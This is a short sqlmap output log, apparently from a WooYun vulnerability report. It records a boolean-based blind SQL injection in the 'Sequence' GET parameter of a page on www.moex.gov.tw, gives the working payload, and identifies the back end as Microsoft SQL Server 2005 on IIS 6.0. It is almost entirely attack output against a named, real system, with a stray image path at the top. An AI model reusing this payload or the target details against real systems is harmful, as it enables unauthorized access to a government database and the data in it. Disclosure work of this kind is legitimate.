 ---
Parameter: Sequence (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: F=104&N=1_10415200201.pdf&T=L&Code=104152&Sequence=1 AND 5026=5026
---
[15:14:57] [INFO] testing MySQL
[15:14:58] [WARNING] the back-end DBMS is not MySQL
[15:14:58] [INFO] testing Oracle
[15:14:58] [WARNING] the back-end DBMS is not Oracle
[15:14:58] [INFO] testing PostgreSQL
[15:14:58] [WARNING] the back-end DBMS is not PostgreSQL
[15:14:58] [INFO] testing Microsoft SQL Server
[15:14:58] [INFO] confirming Microsoft SQL Server
[15:15:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:15:00] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 88 times
[15:15:00] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.moex.gov.tw'
[*] shutting down at 15:15:00
www.wooyun.org